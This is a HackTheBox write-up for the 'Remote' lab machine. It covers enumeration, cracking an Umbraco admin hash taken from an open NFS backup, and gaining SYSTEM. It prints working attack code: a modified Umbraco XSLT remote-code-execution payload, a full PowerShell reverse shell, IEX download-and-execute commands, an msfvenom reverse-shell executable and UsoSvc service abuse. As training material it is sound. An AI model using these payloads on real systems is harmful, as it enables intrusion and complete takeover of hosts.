Remote Writeup (HackTheBox)
🗓️ Published:
Table of Contents
Enumeration #
Starting off with annmap scan:
root@kali:~/Desktop/HackTheBox/Remote$ nmap -Pn -sS -n -p1-10000 -T4 -sV 10.10.10.180
Starting Nmap 7.80 ( https://nmap.org ) at 2020-05-01 23:07 EDT
Nmap scan report for 10.10.10.180
Host is up (0.12s latency).
Not shown: 9992 closed ports
PORT     STATE SERVICE       VERSION
21/tcp   open  ftp           Microsoft ftpd
80/tcp   open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
111/tcp  open  rpcbind       2-4 (RPC #100000)
135/tcp  open  msrpc         Microsoft Windows RPC
139/tcp  open  netbios-ssn   Microsoft Windows netbios-ssn
445/tcp  open  microsoft-ds?
2049/tcp open  mountd        1-3 (RPC #100005)
5985/tcp open  http          Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
Interestingly enough, a couple of the services aren't fully forthcoming with what they actually are. In particular, 2049 is the nfs port and 5985 is the wsman (WinRM) port.
Starting with an anonymous FTP login:
root@kali:~/Desktop/HackTheBox/Remote# ftp 10.10.10.180
Connected to 10.10.10.180.
220 Microsoft FTP Service
Name (10.10.10.180:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> dir
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
The login works, but we don't have any visibility in to any directories.
Let's check NFS next. First we make a mount point on our filesystem, then we attempt to mount the remote NFS share to said mountpoint.
root@kali:~/Desktop/HackTheBox/Remote# mkdir /mnt/test
root@kali:~/Desktop/HackTheBox/Remote# mount -o hard,nolock,async 10.10.10.180:/ /mnt/test
root@kali:~/Desktop/HackTheBox/Remote# ls -al /mnt/test
total 4
drwxrwxrwx 2 nobody 4294967294   64 May  1 20:09 .
drwxr-xr-x 3 root   root       4096 Mar 28 03:45 ..
drwx------ 2 nobody 4294967294 4096 Feb 23 13:35 site_backups
It worked without credentials! Let's see what we have access to. It looks like this system has something called Umbraco on it, which is further confirmed by the existence of this URL. An online search tells us that this Umbraco software stores important details such as configuration information and passwords in a file called Umbraco.sdf. Using the find command, we can see that exists in the *App_Data folder.
root@kali:/mnt/test/site_backups# find . -name "Umbraco.sdf"
./App_Data/Umbraco.sdf
...

Now, SDF is a file format related to Microsoft SQL Server, for which tools on Kali are lacking. However, the good news for us is that some parts of this file are readable in plaintext. Using less, we find that the SHA1 hash related to admin@htb.local is b8be16afba8c314ad33d812f22a04991b90e2aaa. Reversing this hash using CrackStation, we find that the password is baconandcheese. Let's try logging in through the web portal!


Next, by clicking the Help, we see that we are running Umbraco v7.12.4.

Foothold #
A search for "Umbraco 7.12.4 CVE" gives us the following POC which is an authenticated remote code execution exploit. We've got the authenticated part covered, now we just need to modify the POC to get the correct code to execute. Here's the code we need to modify:
# Execute a calc for the PoC
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = ""; System.Diagnostics.Process proc = new System.Diagnostics.Process();\
 proc.StartInfo.FileName = "calc.exe"; proc.StartInfo.Arguments = cmd;\
 proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
 proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
 </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
 </xsl:template> </xsl:stylesheet> ';

login = "XXXX;
password="XXXX";
host = "XXXX";
We need to change the proc.StartInfo.FileName to the name of the executable we wish to start, modify the cmd variable to the arguments we wish to pass, and of course the login, password and host variables. Ideally, we'd be able to spawn a PowerShell reverse shell, for which the command looks like this:
powershell -nop -c "$client = New-Object System.Net.Sockets.TCPClient('10.10.14.70',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()"However, it seems like it would be a nightmare to manage all the quotes within quotes we'd have going on for the arguments to powershell.exe, so instead, we'll break the problem up in to parts. Step 1 is to create a PowerShell script that spawns a reverse shell, and step 2 is to craft a PowerShell command to download and execute this script.
For step 1, I'll simply make a file called parsnip_shell.ps1 with the following contents:
$client = New-Object System.Net.Sockets.TCPClient('10.10.14.70',443);$stream = $client.GetStream();[byte[]]$bytes = 0..65535|%{0};while(($i = $stream.Read($bytes, 0, $bytes.Length)) -ne 0){;$data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0, $i);$sendback = (iex $data 2>&1 | Out-String );$sendback2 = $sendback + 'PS ' + (pwd).Path + '> ';$sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2);$stream.Write($sendbyte,0,$sendbyte.Length);$stream.Flush()};$client.Close()Then for step 2, the command we need to fit in to the Python script is:
powershell.exe IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.70:8000/parsnip_shell.ps1')Taking in to account the little bit of quoting we need to, and filling in the other details, the Python script should now look like:
payload = '<?xml version="1.0"?><xsl:stylesheet version="1.0" \
xmlns:xsl="http://www.w3.org/1999/XSL/Transform" xmlns:msxsl="urn:schemas-microsoft-com:xslt" \
xmlns:csharp_user="http://csharp.mycompany.com/mynamespace">\
<msxsl:script language="C#" implements-prefix="csharp_user">public string xml() \
{ string cmd = "\\"IEX (New-Object Net.WebClient).DownloadString(\'http://10.10.14.70:8000/parsnip_shell.ps1\')\\"";System.Diagnostics.Process proc = new System.Diagnostics.Process();\
 proc.StartInfo.FileName = "powershell.exe"; proc.StartInfo.Arguments = cmd;\
 proc.StartInfo.UseShellExecute = false; proc.StartInfo.RedirectStandardOutput = true; \
 proc.Start(); string output = proc.StandardOutput.ReadToEnd(); return output; } \
 </msxsl:script><xsl:template match="/"> <xsl:value-of select="csharp_user:xml()"/>\
 </xsl:template> </xsl:stylesheet> ';

login = "admin@htb.local";
password="baconandcheese";
host = "http://10.10.10.180";
Now, start up your HTTP server where parsnip_shell.ps1 is located, set up a netcat listener on port 443, and execute the Python script.
root@kali:~/Desktop/HackTheBox/Remote# python3 -m http.server &
[1] 23530
root@kali:~/Desktop/HackTheBox/Remote# nc -nlvp 443 &
[2] 23533
root@kali:~/Desktop/HackTheBox/Remote# python3 umbraco.py &
[3] 23547
Bring your netcat back to the foreground and find yourself with a shell on the remote system!
root@kali:~/Desktop/HackTheBox/Remote# fg %2
...
PS C:\windows\system32\inetsrv> whoami
iis apppool\defaultapppool
Grab the user flag from C:\Users\Public and let's get to work on privilege escalation.
Privilege Escalation #
Based on the list of users on the host, it would seem that we are meant to jump straight to the Administrator user. To kick off the enumeration process, I'll use the PowerUp.ps1 script. After starting an HTTP server on my Kali box, I ran the following command in the PowerShell reverse shell.
PS C:\windows\system32\inetsrv> IEX (New-Object Net.WebClient).DownloadString('http://10.10.14.70:8000/PowerUp.ps1'); Invoke-AllChecks
...
ServiceName   : UsoSvc
Path          : C:\Windows\system32\svchost.exe -k netsvcs -p
StartName     : LocalSystem
AbuseFunction : Invoke-ServiceAbuse -ServiceName 'UsoSvc'
...
UnattendPath : C:\Windows\Panther\Unattend.xml
...
So now we have two things to work with: a potentially abusable service and an unattended installation file that could contain credentials. Let's check out the unattended installation file first.
PS C:\windows\system32\inetsrv> type C:\Windows\Panther\Unattend.xml
...
    <UserAccounts>
     <LocalAccounts>
      <LocalAccount wcm:action="add">
       <Password>*SENSITIVE*DATA*DELETED*</Password>
       <Group>administrators;users</Group>
       <Name>administrator</Name>
      </LocalAccount>
     </LocalAccounts>
    </UserAccounts>
...
Unfortunately for us, it looks like this file has been sanitized of credentials that we could have used. Noe on to the service. An abusable service in the context of this script is one that we have the permission to modify. Since we can change what is executed when the service starts, we could change it to spawn a reverse shell as SYSTEM. Then, we would need to restart the service for the command to be executed. Fortunately for us, this script has a function designed for us to do just that - but it's good to understand what's happening in the background.
First, we need to generate our reverse shell executable.
root@kali:~/Desktop/HackTheBox/Remote# msfvenom --payload windows/x64/shell_reverse_tcp --format exe LHOST=10.10.14.70 LPORT=4443 > parsnip_shell.exeThen, we need to get our EXE on to the host:
PS C:\windows\system32\inetsrv> Invoke-WebRequest -Uri "http://10.10.14.70:8000/parsnip_shell.exe" -OutFile "C:\Windows\Temp\parsnip_shell.exe"And finally, after spawning our netcat listener on port 4443, we can run the Invoke-ServiceAbuse function and get the service to execute C:\Windows\Temp\parsnip_shell.exe:
PS C:\windows\system32\inetsrv> Invoke-ServiceAbuse -ServiceName UsoSvc -Command "C:\Windows\Temp\parsnip_shell.exe"

ServiceAbused Command
------------- -------
UsoSvc        C:\Windows\Temp\parsnip_shell.exe
After a tiny bit of waiting...
root@kali:~/Desktop/HackTheBox/Remote# nc -nlvp 4443
listening on [any] 4443 ...
connect to [10.10.14.70] from (UNKNOWN) [10.10.10.180] 49700
Microsoft Windows [Version 10.0.17763.107]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32>whoami
whoami
nt authority\system
Awesome, it worked! Of course, we could have just run the Invoke-ServiceAbuse function without specifying our own command, and then it would have created a new user in the Administrator group with a known password... But wasn't this way more fun?! Now, finish up by grabbing the root flag.